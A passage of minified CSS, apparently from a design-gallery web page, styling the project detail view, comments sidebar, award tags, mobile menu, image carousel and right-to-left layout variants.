.browser-next[data-v-a0ec9004]{right:20px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b[data-v-a0ec9004]{display:inline-block;margin-top:15px!important}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .designName[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Medium;font-size:24px;letter-spacing:0;line-height:24px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .designDes[data-v-a0ec9004]{word-wrap:break-word;color:#343a40;display:block;font-family:AlibabaSans-Regular;font-size:14px;letter-spacing:0;margin-top:15px!important}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .tags[data-v-a0ec9004]{background-color:#fff;border:1px solid #cacaca;border-radius:32px;color:#1c1c1c;cursor:pointer;display:inline-block;font-size:12px;margin-right:12px;margin-top:17px;padding:3px 10px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award[data-v-a0ec9004]{align-items:center;backdrop-filter:blur(6px);background-color:hsla(0,0%,100%,.6);border:1px solid #777;border-radius:18px;color:#1c1c1c;display:flex;float:left;margin-right:12px;margin-top:16px;padding:3px 6px 3px 10px;width:-moz-max-content;width:max-content}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award.grey[data-v-a0ec9004]{cursor:not-allowed;opacity:.4}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award.grey .icon-into[data-v-a0ec9004]:before{color:#d8d8d8}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award[data-v-a0ec9004]:hover{background-color:hsla(0,0%,100%,.8)}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award img[data-v-a0ec9004]{margin-right:4px;width:17px}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award .award-text[data-v-a0ec9004]{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:block;display:-webkit-box;font-size:12px;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.galleryDetail-box .galleryDetail-content .content-list .content-list-detail .content-list-detail-b .award .icon-into[data-v-a0ec9004]:before{color:#1c1c1c;content:"\e965";font-size:12px;margin-left:10px;position:relative;top:-1px}.galleryDetail-box .galleryDetail-content .content-list .design-with[data-v-a0ec9004]{align-items:center;border-bottom:1px solid rgba(28,28,28,.1);display:flex;height:95px;justify-content:space-between;margin:5px 0 70px;overflow:hidden;width:100%}.galleryDetail-box .galleryDetail-content .content-list .design-with .left[data-v-a0ec9004]{align-items:center;display:flex;flex:1;margin-right:20px}.galleryDetail-box .galleryDetail-content .content-list .design-with .left .img[data-v-a0ec9004]{height:95px;margin-left:14px}.galleryDetail-box .galleryDetail-content .content-list .design-with .left .title[data-v-a0ec9004]{color:#33353b;font-size:12px;line-height:16px;opacity:.7}.galleryDetail-box .galleryDetail-content .content-list .design-with .left .subtitle[data-v-a0ec9004]{color:#33353b;font-family:AlibabaSans-BoldItalic;font-size:20px;line-height:20px}.galleryDetail-box .galleryDetail-content .content-list .design-with .right[data-v-a0ec9004]{align-items:center;border:1px solid #1c1c1c;border-radius:24px;color:#1c1c1c;display:flex;height:36px;padding:0 12px 0 14px}.galleryDetail-box .galleryDetail-content .content-list .design-with .right[data-v-a0ec9004]:hover{background:#1c1c1c;color:#fff}.galleryDetail-box .galleryDetail-content .content-list .design-with .right .icon-app[data-v-a0ec9004]{margin-right:3px}.galleryDetail-box .galleryDetail-content .content-list .design-with .right .icon-app[data-v-a0ec9004]:before{font-size:18px}.galleryDetail-box .galleryDetail-content .content-list .design-with .right .content[data-v-a0ec9004]{font-family:AlibabaSans-Bold;font-size:16px;line-height:20px;margin-right:8px;white-space:nowrap}.galleryDetail-box .galleryDetail-content .viewNoMore[data-v-a0ec9004]{align-items:center;border-radius:4px;color:#343a40;color:#85898c;cursor:pointer;display:flex;font-family:AlibabaSans-Regular;font-size:16px;font-weight:400;height:60px;justify-content:center;line-height:14px}.galleryDetail-box_common[data-v-a0ec9004]{margin-top:0}.comments-box[data-v-a0ec9004]{background-color:#fff;border-radius:0 0 20px 20px;height:calc(100vh - 172px);overflow-y:hidden;position:sticky;top:182px;width:400px}.comments-box .comments-title[data-v-a0ec9004]{font-family:AlibabaSans-Medium;font-size:20px;padding-top:60px}.comments-box .comments-reply-box[data-v-a0ec9004]{margin-bottom:60px;margin-top:18px;overflow:hidden}.comments-box .comments-reply-box .comments-reply-box-l[data-v-a0ec9004]{position:relative}.comments-box .comments-reply-box .comments-reply-box-l .el-textarea[data-v-a0ec9004] .el-textarea__inner{border-radius:4px;color:#343a40;font-family:AlibabaSans-Regular;font-family:AlibabaSans-Medium;font-size:16px;font-weight:400;height:100px;resize:none}.comments-box .comments-reply-box .comments-reply-box-l .el-textarea.stop[data-v-a0ec9004] .el-textarea__inner{border-color:#f56c6c}.comments-box .comments-reply-box .comments-reply-box-l .text-limit[data-v-a0ec9004]{bottom:4px;color:#f56c6c;font-family:AlibabaSans-Medium;padding:0 15px;position:absolute;right:2px;text-align:right;width:100%}.comments-box .comments-reply-box .send[data-v-a0ec9004]{background-color:#1c1c1c;border-radius:19px;color:#fff;cursor:pointer;float:right;font-family:AlibabaSans-Medium;height:36px;line-height:36px;margin-left:30px;margin-top:16px;padding:0 30px;text-align:center}.comments-box .comments-reply-box .send.stop[data-v-a0ec9004]{background-color:#1c1c1c;opacity:.3}.comments-box .comments-reply-box .send[data-v-a0ec9004]:hover{background-color:#1c1c1c}.comments-box li[data-v-a0ec9004]{border-bottom:1px solid #d9dbdf;margin-top:30px;padding-bottom:30px}.comments-box li[data-v-a0ec9004]:last-of-type{border-bottom:none}.comments-box li .comments-list-t[data-v-a0ec9004]{align-items:center;display:flex;margin-bottom:6px;position:relative}.comments-box li .comments-list-t img[data-v-a0ec9004]{border-radius:50%;cursor:pointer;display:block;height:44px;margin-right:12px;overflow:hidden;width:44px}.comments-box li .comments-list-t span[data-v-a0ec9004]{color:#343a40;cursor:pointer;flex:1;font-family:AlibabaSans-Regular;font-family:AlibabaSans-Medium;font-size:16px;font-weight:400}.comments-box li .comments-list-t .operate-box[data-v-a0ec9004]{flex:none}.comments-box li .comments-list-t .operate[data-v-a0ec9004]{display:block;height:30px;position:relative}.comments-box li .comments-list-t .operate b[data-v-a0ec9004]{background-color:#b2b2b2;border-radius:50%;display:inline-block;height:4px;margin-left:3px;width:4px}.comments-box li .comments-list-t .operate b:hover i[data-v-a0ec9004]{background-color:hsla(0,0%,70%,.6)}.comments-box li .comments-list-t .operate .operate-box[data-v-a0ec9004]{flex:none}.comments-box li .comments-list-t .operate .operate-content[data-v-a0ec9004]{background-color:#fff;border-radius:4px;box-shadow:0 2px 4px 0 hsla(220,9%,86%,.5);height:54px;left:-134px;padding:10px 0;position:absolute;top:30px;width:157px}.comments-box li .comments-list-t .operate:hover b i[data-v-a0ec9004]{background-color:hsla(0,0%,70%,.6)}.comments-box li .comments-list-m[data-v-a0ec9004]{color:#343a40;font-family:AlibabaSans-Regular;font-size:14px;font-weight:400;margin-bottom:20px;padding:0 150px 0 56px;word-break:break-all}.comments-box li .comments-list-b[data-v-a0ec9004]{display:flex;justify-content:space-between}.comments-box li .comments-list-b p[data-v-a0ec9004]{color:#85898c;font-family:AlibabaSans-Regular;font-size:13px;line-height:1;padding-left:56px}.comments-box li .comments-list-b i[data-v-a0ec9004]{color:#b2b2b2;font-size:20px;margin-right:0}.comments-box li .comments-list-b i[data-v-a0ec9004]:hover{color:hsla(0,0%,70%,.6)}.comments-box li .comments-list-reply-box[data-v-a0ec9004]{align-items:flex-end;display:flex;flex-direction:column;margin-left:56px;margin-top:18px;position:relative}.comments-box li .comments-list-reply-box .comments-list-reply-box-l[data-v-a0ec9004]{position:relative;width:100%}.comments-box li .comments-list-reply-box .comments-list-reply-box-l .el-textarea[data-v-a0ec9004] .el-textarea__inner{border-radius:4px;color:#343a40;font-family:AlibabaSans-Regular;font-family:AlibabaSans-Medium;font-size:16px;font-weight:400;height:100px;resize:none}.comments-box li .comments-list-reply-box .comments-list-reply-box-l .el-textarea.stop[data-v-a0ec9004] .el-textarea__inner{border-color:#f56c6c}.comments-box li .comments-list-reply-box .reply[data-v-a0ec9004]{background-color:#2e92de;border-radius:4px;color:#fff;cursor:pointer;font-family:AlibabaSans-Medium;height:34px;line-height:34px;margin-top:20px;text-align:center;width:78px}.comments-box li .comments-list-reply-box .reply.stop[data-v-a0ec9004]{background-color:#2e92de;opacity:.3}.comments-box li .comments-list-reply-box .reply[data-v-a0ec9004]:hover{background-color:#3aa9ff}.comments-box li .comments-list-reply-box .text-limit[data-v-a0ec9004]{bottom:4px;color:#f56c6c;font-family:AlibabaSans-Medium;padding:0 15px;position:absolute;right:2px;text-align:right;width:100%}.comments-box_common[data-v-a0ec9004]{height:calc(100vh - 172px);top:152px}.supplement[data-v-a0ec9004]{color:#8d95a1;font-family:AlibabaSans-Regular;font-size:12px;margin-top:35px}.supplement .text[data-v-a0ec9004]{margin-bottom:10px}.supplement .tab-badge[data-v-a0ec9004]{border:.5px solid #3d4148;border-radius:9.5px;color:#3d4148;cursor:pointer;height:19px;line-height:19px;margin-left:5px;padding:1px 7px;white-space:nowrap}@media screen and(max-width:1180px){.galleryDetail-box .design-with .right .icon-web[data-v-a0ec9004]{display:none}}@media screen and (min-width:1108px) and (max-width:1200px){.intro_fixed .intro .intro_l .userName[data-v-a0ec9004]{max-width:150px}}@media screen and (min-width:1024px) and (max-width:1108px){.intro_fixed .intro .intro_l .userName[data-v-a0ec9004]{width:102px}.galleryDetail-box .content-list-detail-t .design-with .right .icon-web[data-v-a0ec9004]{display:none}}@media screen and (max-width:1100px){.intro_fixed[data-v-a0ec9004]{left:0;position:relative;top:0;width:100%}.intro_fixed .intro_wrapper[data-v-a0ec9004]{margin-right:0}.intro_fixed .intro[data-v-a0ec9004]{margin-right:0;position:relative;top:0;width:100%}.intro_fixed .intro .intro_l[data-v-a0ec9004]{margin-left:20px}.intro_fixed .attention[data-v-a0ec9004]{display:none}.project_detail_wrapper[data-v-a0ec9004]{flex-direction:column;padding:60px 0 0}.galleryDetail-box[data-v-a0ec9004]{border-radius:initial;margin-right:0;margin-top:0;padding:0}.galleryDetail-box .galleryDetail-content[data-v-a0ec9004]{padding:0 20px}.noDesign-box[data-v-a0ec9004]{margin-top:0;width:100%}.comments-box[data-v-a0ec9004]{background-color:#f2f2f2;position:relative;top:30px;width:100%}}@media screen and (max-width:768px){.intro_fixed .intro .intro_l[data-v-a0ec9004]{margin-left:0}.galleryDetail-box .related-wrap[data-v-a0ec9004]{padding:0}.galleryDetail-box .related-wrap .title span[data-v-a0ec9004]:after,.galleryDetail-box .related-wrap .title span[data-v-a0ec9004]:before{display:none}.galleryDetail-box .galleryDetail-content .content-list .design-with[data-v-a0ec9004]{flex-wrap:wrap;height:auto;padding-bottom:20px}}@media screen and (max-width:528px){.intro_fixed .intro .intro_l .userName[data-v-a0ec9004]{max-width:80px}}.hs_rtl .galler-detail-member[data-v-a0ec9004]{left:unset;right:25px}.hs_rtl .platform[data-v-a0ec9004]:after{left:unset;right:0}.hs_rtl .mobile-design-detail-member[data-v-a0ec9004]{left:6px;right:unset}.hs_rtl .mobile-design-detail-side-member[data-v-a0ec9004]{left:-6px;right:unset}.hs_rtl .mobile-design-detail-bottom-member[data-v-a0ec9004]{left:unset;right:30px}.hs_rtl .el-popover-operate p[data-v-a0ec9004]{padding-left:0;padding-right:20px}.hs_rtl .el-popover-operate p i[data-v-a0ec9004]{margin-left:16px;margin-right:0}.hs_rtl .intro_fixed[data-v-a0ec9004]{left:unset;right:80px}.hs_rtl .intro_fixed .intro_wrapper[data-v-a0ec9004]{margin-left:20px;margin-right:0}.hs_rtl .intro_fixed .intro .intro_l .avator[data-v-a0ec9004]{margin-left:12px;margin-right:0}.hs_rtl .intro_fixed .intro .intro_l .userName[data-v-a0ec9004]{margin-left:10px;margin-right:0}.hs_rtl .intro_fixed .intro .intro_l .group-name[data-v-a0ec9004]{margin-left:15px;margin-right:0}.hs_rtl .intro_fixed .intro .intro_l .group-name .name[data-v-a0ec9004]{margin-left:0;margin-right:5px}.hs_rtl .intro_fixed .intro .intro_r .gallery-follow-btn[data-v-a0ec9004],.hs_rtl .intro_fixed .intro .intro_r a[data-v-a0ec9004],.hs_rtl .intro_fixed .intro .intro_r span[data-v-a0ec9004]{margin-left:0;margin-right:30px}.hs_rtl .intro_fixed .attention .attention_left .user_list_avatar[data-v-a0ec9004]{left:unset;right:10px}.hs_rtl .intro_fixed .attention .attention_left .user_list_ellipsis[data-v-a0ec9004]{left:unset;margin-left:0;margin-right:1px;right:30px}.hs_rtl .intro_fixed .attention .attention_left .user_list_like[data-v-a0ec9004]{padding-left:0;padding-right:4px}.hs_rtl .intro_fixed .attention .attention_right .attention_right_icon_wrap[data-v-a0ec9004]{margin-left:0;margin-right:16px}.hs_rtl .intro_fixed .attention .attention_right .attention_right_icon_wrap .iconhs_xian_share[data-v-a0ec9004]{margin-left:0;margin-right:8px}.hs_rtl .intro_fixed .attention .attention_right .attention_num[data-v-a0ec9004]{border-radius:11px 11px 11px 4px;left:unset;right:20px}.hs_rtl .user-card[data-v-a0ec9004]{left:48px;right:unset}.hs_rtl .user-comment-card[data-v-a0ec9004]{left:unset;right:0}.hs_rtl .comment-design-list .comment-detail-item[data-v-a0ec9004]{margin-left:16px;margin-right:0}.hs_rtl .comment-design-list .comment-detail-item .case-app-wrap[data-v-a0ec9004]{border-radius:16px 0 0;left:0;right:unset}.hs_rtl .comment-design-list .comment-detail-item .case-video-wrap[data-v-a0ec9004]{border-radius:12px 4px 12px 4px;left:0;right:unset}.hs_rtl .comment-design-list .comment-active-detail-item .case-app-wrap[data-v-a0ec9004]{left:-4px;right:unset}.hs_rtl .set-right[data-v-a0ec9004]{left:-76px;right:unset}.hs_rtl .set-right .platform-wrap .tips[data-v-a0ec9004]{left:60px;right:unset}.hs_rtl .set-right .platform-wrap .tips .tips-icon[data-v-a0ec9004]{border-left:8px solid transparent;border-right:8px solid transparent;left:-12px;right:unset;transform:rotate(90deg)}.hs_rtl .set-right .platform-wrap .tips .icon-app[data-v-a0ec9004]{margin-left:6px;margin-right:0}.hs_rtl .set-right .platform-wrap .tips .try-it[data-v-a0ec9004]{float:left;padding-left:14px;padding-right:unset;text-align:left}.hs_rtl .set-right .platform-wrap .tips .try-it .icon-start[data-v-a0ec9004]:before{margin-left:unset;margin-right:12px}.hs_rtl .set-right .platform-wrap .tips .right[data-v-a0ec9004]{margin-left:16px;margin-right:unset}.hs_rtl .set-right .platform-wrap .tips .right .text[data-v-a0ec9004]{text-align:right}.hs_rtl .set-right .platform-wrap .tips .right .title[data-v-a0ec9004]{left:unset;right:-4px}.hs_rtl .set-right .platform-wrap .tips .right .content .platform[data-v-a0ec9004]:after{left:unset;right:0}.hs_rtl .set-right .platform-wrap .name[data-v-a0ec9004]{left:unset;right:5px}.hs_rtl .big-like-content[data-v-a0ec9004]:before{left:0}.hs_rtl .big-like-content[data-v-a0ec9004]:after{right:0}.hs_rtl .bottom-msg .upDate[data-v-a0ec9004]{margin-left:8px;margin-right:unset}.hs_rtl .bottom-msg .location[data-v-a0ec9004]{margin-left:unset;margin-right:80px}.hs_rtl .big-like .like-animation[data-v-a0ec9004]{left:unset;right:0}.hs_rtl .big-like .icon-like[data-v-a0ec9004]{margin-left:0;margin-right:13px}.hs_rtl .icon-like[data-v-a0ec9004],.hs_rtl .icon-view[data-v-a0ec9004],.hs_rtl .icona-hs_xian_newcomment[data-v-a0ec9004],.hs_rtl .iconhs_xian_like[data-v-a0ec9004],.hs_rtl .iconhs_xian_look[data-v-a0ec9004]{margin-left:6px;margin-right:unset}.hs_rtl .comments[data-v-a0ec9004],.hs_rtl .like[data-v-a0ec9004],.hs_rtl .view[data-v-a0ec9004]{margin-left:20px;margin-right:unset}.hs_rtl .edit-icon[data-v-a0ec9004]{float:right;margin-left:4px;margin-right:unset}.hs_rtl .galleryDetail-box[data-v-a0ec9004],.hs_rtl .noDesign-box[data-v-a0ec9004]{margin-left:20px;margin-right:unset}.hs_rtl .area-box[data-v-a0ec9004]{margin-left:unset;margin-right:15px}.hs_rtl .area[data-v-a0ec9004]{border-radius:2px 0 0 2px;text-align:right}.hs_rtl .intro_l[data-v-a0ec9004]{margin-left:unset;margin-right:20px}.hs_rtl .intro_r[data-v-a0ec9004]{margin-left:6px;margin-right:unset}.hs_rtl .userInfo .avator[data-v-a0ec9004]{margin-left:12px;margin-right:unset}.hs_rtl .group-name[data-v-a0ec9004]{margin-left:15px;margin-right:unset}.hs_rtl .gallery-follow-btn[data-v-a0ec9004]{margin-left:unset;margin-right:30px}.hs_rtl .comments-box[data-v-a0ec9004]{left:inherit;right:0}.hs_rtl .supplement[data-v-a0ec9004]{text-align:right}.hs_rtl .designDetailFooter .Copyright img{margin-left:20px;margin-right:unset}.ellipsis[data-v-628896ed]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-628896ed]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-628896ed]{text-transform:uppercase}.imgFull[data-v-628896ed]{display:inline-block;height:100%;width:100%}.absCenter[data-v-628896ed]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.caseMobile[data-v-628896ed]{bottom:0;position:fixed;top:0;z-index:9999}.caseMobile .caseMobileNav[data-v-628896ed]{background-color:#557f9f;bottom:0;left:-269px;position:fixed;top:0;transition:left .5s;width:269px}.caseMobile .caseMobileNav .close-white-icon[data-v-628896ed]{display:block;height:20px;margin-left:30px;margin-top:40px;width:20px}.caseMobile .caseMobileNav .list-box[data-v-628896ed]{margin:60px 0 0}.caseMobile .caseMobileNav .list-box li[data-v-628896ed]{align-items:center;display:flex;height:44px;justify-content:center;width:100%}.caseMobile .caseMobileNav .list-box li p[data-v-628896ed]{color:#fff;font-family:AlibabaSans-Medium;font-size:16px}.caseMobile .caseMobileNav.showNav[data-v-628896ed]{left:0}.caseMobile .caseMobileTool[data-v-628896ed]{position:fixed;right:30px;top:410px;z-index:9999}.caseMobile .caseMobileTool .fold[data-v-628896ed],.caseMobile .caseMobileTool .top[data-v-628896ed]{align-items:center;background:rgba(46,146,222,.8);border-radius:23px;display:flex;height:46px;justify-content:center;width:46px}.caseMobile .caseMobileTool .fold .open-box[data-v-628896ed],.caseMobile .caseMobileTool .top .open-box[data-v-628896ed]{display:flex;flex-direction:column;height:22px;justify-content:space-around;width:20px}.caseMobile .caseMobileTool .fold .open-box hr[data-v-628896ed],.caseMobile .caseMobileTool .top .open-box hr[data-v-628896ed]{background:#fff;height:1px;width:100%}.caseMobile .caseMobileTool .fold .open-box.js-open .open-top[data-v-628896ed],.caseMobile .caseMobileTool .top .open-box.js-open .open-top[data-v-628896ed]{animation:changeOpenTop .2s;animation-timing-function:linear;transform-origin:2px 0}.caseMobile .caseMobileTool .fold .open-box.js-open .open-btm[data-v-628896ed],.caseMobile .caseMobileTool .top .open-box.js-open .open-btm[data-v-628896ed]{animation:changeOpenBtm .2s;animation-timing-function:linear;transform-origin:2px 0}.caseMobile .caseMobileTool .top[data-v-628896ed]{margin-top:15px}.caseMobile .caseMobileTool .top .el-icon-arrow-up[data-v-628896ed]{color:#fff;font-size:24px}.caseSwiper{background-color:#fff;height:100%;width:100%}.caseSwiper .swiper-slide,.caseSwiper .swiper-wrapper{border-radius:16px;width:100%}.caseSwiper .swiper-slide{overflow:hidden;padding-top:56.25%;position:relative}.caseSwiper .swiper-slide img{background-color:#fff;border-radius:16px;height:auto;left:0;position:absolute;top:0;width:100%}.caseSwiper .swiper-slide .noDesign-body .noDesign-box{top:400px}.caseSwiper .swiper-pagination-bullet{background:#d2d2d2;border-radius:6px;height:10px;opacity:1;width:10px}.caseSwiper .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#1c1c1c}.caseSwiper .swiper-button-next,.caseSwiper .swiper-button-prev{background-color:#e8e8e8;background-image:none;border-radius:4px;border-radius:20px;display:none;font-size:20px;height:40px;line-height:40px;text-align:center;width:40px}.caseSwiper .swiper-button-next .icon,.caseSwiper .swiper-button-prev .icon{color:#000;font-size:20px;line-height:40px}.caseSwiper .swiper-button-next:hover,.caseSwiper .swiper-button-prev:hover{background:#d2d2d2}.caseSwiper:hover .swiper-button-next,.caseSwiper:hover .swiper-button-prev{display:block}.caseSwiper:hover .swiper-button-next:hover,.caseSwiper:hover .swiper-button-prev:hover{background-color:#d2d2d2}.caseSwiper .swiper-button-prev{left:24px}.caseSwiper .swiper-button-next{right:24px}.icon-start:before{content:"\e962";display:inline-block;font-size:16px}.platform{font-size:20px;position:relative}.platform:after{background-color:#fecc00;bottom:0;content:" ";height:8px;left:0;position:absolute;width:100%}.platform .form{position:relative;z-index:1}.platform-text{background-image:linear-gradient(0deg,#fecc00,#fecc00 34%,transparent 0);display:inline-block;font-size:24px;line-height:24px}.el-popover-operate{margin-top:-5px!important;padding:10px 0}.el-popover-operate p{align-items:center;color:#343a40;display:flex;font-family:AlibabaSans-Regular;font-size:16px;height:34px;padding:7px 0 7px 20px}.el-popover-operate p i{color:#343a40;font-size:20px;margin-right:16px}.el-popover-operate p:hover{background-color:rgba(46,146,222,.25)}.el-popover-operate .popper__arrow{display:none}.ellipsis[data-v-06b56019]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-06b56019]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-06b56019]{text-transform:uppercase}.imgFull[data-v-06b56019]{display:inline-block;height:100%;width:100%}.absCenter[data-v-06b56019]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.project_detail_wrapper[data-v-06b56019]{background:#f2f2f2;display:flex;justify-content:flex-start;padding:60px 80px 0}.comments-box[data-v-06b56019]{background-color:#fff;border-radius:0 0 20px 20px;height:calc(100vh - 172px);overflow-y:hidden;position:sticky;top:182px;width:400px}.comments-box .comments-reply-box[data-v-06b56019]{align-items:flex-start;flex-direction:column}.comments-box .comments-reply-box .comments-reply-box-l[data-v-06b56019]{width:100%}.comments-box .comments-reply-box .send[data-v-06b56019]{margin-left:0;margin-top:25px}.comments-box li .comments-list-reply-box[data-v-06b56019]{margin-left:0}.comments-box_common[data-v-06b56019]{height:calc(100vh - 172px);top:152px}.intro_fixed[data-v-06b56019]{align-items:center;display:flex;justify-content:flex-start;left:80px;position:fixed;top:90px;width:calc(100% - 160px);z-index:10}.intro_fixed .intro_wrapper[data-v-06b56019]{background-color:#fff;border-radius:20px 20px 0 0;flex:1;margin-right:20px;padding:0 26px}.intro_fixed .intro[data-v-06b56019]{display:flex;height:92px;justify-content:space-between;margin:0 auto;max-width:1024px;padding-bottom:12px;padding-top:30px;width:100%}.intro_fixed .intro .intro_l[data-v-06b56019]{align-items:center;display:flex;position:relative}.intro_fixed .intro .intro_l .userInfo[data-v-06b56019]{cursor:pointer;display:inherit;position:relative}.intro_fixed .intro .intro_l .avator[data-v-06b56019]{border-radius:50%;height:46px;margin-right:12px;width:46px}.intro_fixed .intro .intro_l .flex-badge-info[data-v-06b56019]{align-items:center;display:flex;justify-content:flex-start}.intro_fixed .intro .intro_l .userName[data-v-06b56019]{color:#343a40;cursor:pointer;display:block;font-size:16px;line-height:26px;margin-right:10px;max-width:250px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.intro_fixed .intro .intro_l .num[data-v-06b56019]{color:#777;font-size:14px}.intro_fixed .intro .intro_l .num .num-link[data-v-06b56019]{padding-right:8px;position:relative}.intro_fixed .intro .intro_l .num .num-link[data-v-06b56019]:after{content:".";position:absolute;right:0;top:-4px;z-index:9}.intro_fixed .intro .intro_l .group-name[data-v-06b56019]{border:1px solid #1c1c1c;border-radius:10px 3px 10px 10px;color:#343a40;display:block;font-family:AlibabaSans-BoldItalic;font-size:11px;height:14px;line-height:12px;margin-right:15px;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden;padding:0 6px 0 7px;text-overflow:ellipsis;white-space:nowrap}.intro_fixed .intro .intro_l .group-name .name[data-v-06b56019]{color:#777;font-family:AlibabaSans-Regular;margin-left:5px}.intro_fixed .intro.group_intro:hover .userName[data-v-06b56019]{color:#343a40}.intro_fixed .intro .intro_r[data-v-06b56019]{align-items:center;display:flex}.intro_fixed .intro .intro_r .gallery-follow-btn[data-v-06b56019]{margin-left:6px}.intro_fixed .intro .intro_r a[data-v-06b56019],.intro_fixed .intro .intro_r span[data-v-06b56019]{color:#343a40;font-family:AlibabaSans-Regular;font-size:14px}.intro_fixed .intro .intro_r .edit[data-v-06b56019]{background:#1c1c1c;border-radius:19px;color:#fff;cursor:pointer;font-size:16px;line-height:22px;padding:6px 19px;text-align:center;width:108px}.intro_fixed .intro .intro_r .edit[data-v-06b56019]:hover{background-color:#494949}.intro_fixed .attention[data-v-06b56019]{background-color:#fff;border-radius:20px 20px 0 0;display:flex;height:92px;justify-content:space-between;padding:30px 26px 14px;width:400px}.intro_fixed .attention .attention_left[data-v-06b56019]{align-items:center;background:#fff;border:1px solid #cacaca;border-radius:23px;cursor:pointer;display:inline-flex;justify-content:flex-start;min-width:126px;padding:10px;position:relative}.intro_fixed .attention .attention_left .user_list[data-v-06b56019]{height:26px;width:46px}.intro_fixed .attention .attention_left .user_list_avatar[data-v-06b56019]{border:1px solid #fff;border-radius:50%;display:block;height:26px;left:10px;position:absolute;top:9px;width:26px}.intro_fixed .attention .attention_left .user_list_ellipsis[data-v-06b56019]{background-color:rgba(0,0,0,.4);border-radius:50%;color:#fff;height:24px;left:30px;line-height:14px;margin-left:1px;margin-top:1px;position:absolute;text-align:center;top:10px;width:24px}.intro_fixed .attention .attention_left .user_list_like[data-v-06b56019]{color:#777;font-family:AlibabaSans-Regular;font-size:12px;font-weight:400;line-height:14px;padding-left:4px}.intro_fixed .attention .userlist_one[data-v-06b56019],.intro_fixed .attention .userlist_zero[data-v-06b56019]{min-width:auto}.intro_fixed .attention .userlist_one .user_list[data-v-06b56019]{height:26px;width:26px}.intro_fixed .attention .userlist_two[data-v-06b56019]{min-width:auto}.intro_fixed .attention .userlist_two .user_list[data-v-06b56019]{height:26px;width:36px}.intro_fixed .attention .userlist_three[data-v-06b56019]{min-width:auto}.intro_fixed .attention .userlist_three .user_list[data-v-06b56019]{height:26px;width:46px}.intro_fixed .attention .attention_right[data-v-06b56019]{align-items:center;display:flex;justify-content:flex-end}.intro_fixed .attention .attention_right .attention_right_icon_wrap[data-v-06b56019]{background-color:#fff;border:1px solid #cacaca;border-radius:20px;cursor:pointer;display:inline-block;height:40px;margin-left:16px;margin-top:3px;position:relative;width:40px}.intro_fixed .attention .attention_right .attention_right_icon_wrap .iconhs_xian_share[data-v-06b56019]{display:block;font-size:24px;margin-left:8px}.intro_fixed .attention .attention_right .attention_num[data-v-06b56019]{background:#e1e1e1;border:1px solid #d4d4d4;border-radius:11px 11px 11px 4px;color:#33353b;font-family:AlibabaSans-Regular;font-size:14px;font-weight:400;left:20px;line-height:16px;min-width:25px;padding:1px;position:absolute;text-align:center;top:-14px}.intro_fixed .attention_common[data-v-06b56019]{border-radius:initial}.intro_common[data-v-06b56019]{top:60px}.galleryDetail-box[data-v-06b56019]{background:#fff;border-radius:20px;flex:1;margin-bottom:24px;margin-right:20px;margin-top:30px;overflow:hidden;padding:80px 26px 30px;position:relative}.galleryDetail-box .coverMap[data-v-06b56019]{padding-top:34px}.galleryDetail-box .galleryDetail-hearder[data-v-06b56019]{background-image:url(https://img.alicdn.com/imgextra/i4/O1CN01GSfE391Nj8cvxPDZQ_!!6000000001605-0-tps-1024-298.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:350px;position:relative;width:100%}.galleryDetail-box .galleryDetail-hearder .galleryDetail-hearder-title[data-v-06b56019]{word-wrap:break-word;bottom:0;color:#fff;font-family:AlibabaSans-Bold;font-size:80px;height:-moz-fit-content;height:fit-content;left:0;letter-spacing:5px;line-height:96px;margin:auto;position:absolute;right:0;text-align:center;text-transform:uppercase;top:0;width:-moz-fit-content;width:fit-content;word-break:break-all}.galleryDetail-box .galleryDetail-content[data-v-06b56019]{margin:0 auto;max-width:1024px;position:relative}.galleryDetail-box .galleryDetail-content .space-showcase[data-v-06b56019]{color:#343a40;font-family:AlibabaSans-Bold;font-size:24px;height:20px;line-height:60px;margin-top:40px}.galleryDetail-box .galleryDetail-content .content-list[data-v-06b56019]{margin-top:20px;padding-top:14px}.galleryDetail-box .galleryDetail-content .floorplan-box[data-v-06b56019]{padding-left:2px;padding-right:2px}.galleryDetail-box .galleryDetail-content .content-list-header[data-v-06b56019]{align-items:center;color:#343a40;display:flex;font-family:AlibabaSans-Bold;font-size:24px;height:26px;line-height:26px;width:100%}.galleryDetail-box .galleryDetail-content .content-list-detail[data-v-06b56019]{margin-top:24px;position:relative}.galleryDetail-box .galleryDetail-content .content-list-detail .case-tag[data-v-06b56019]{cursor:pointer;height:65px;position:absolute;right:18px;top:0;width:40px;z-index:9}.galleryDetail-box .galleryDetail-content .content-list-detail .case-tag img[data-v-06b56019]{height:48px}.galleryDetail-box .galleryDetail-content .content-list-detail .case-tag .tips-wrap[data-v-06b56019]{background-color:hsla(0,0%,100%,.9);border:1px solid #fff;border-radius:3px;color:#656567;font-family:AlibabaSans-Medium;font-size:12px;left:-11px;padding:4px 8px;position:absolute;top:59px;width:228px}.galleryDetail-box .galleryDetail-content .content-list-detail .case-tag .tips-wrap .icon[data-v-06b56019]{height:9px;left:25px;position:absolute;top:-9px;width:16px}.galleryDetail-box .galleryDetail-content .content-list-detail .feature-icon[data-v-06b56019]{height:45px;position:absolute;right:10px;top:0;z-index:9}.galleryDetail-box .galleryDetail-content 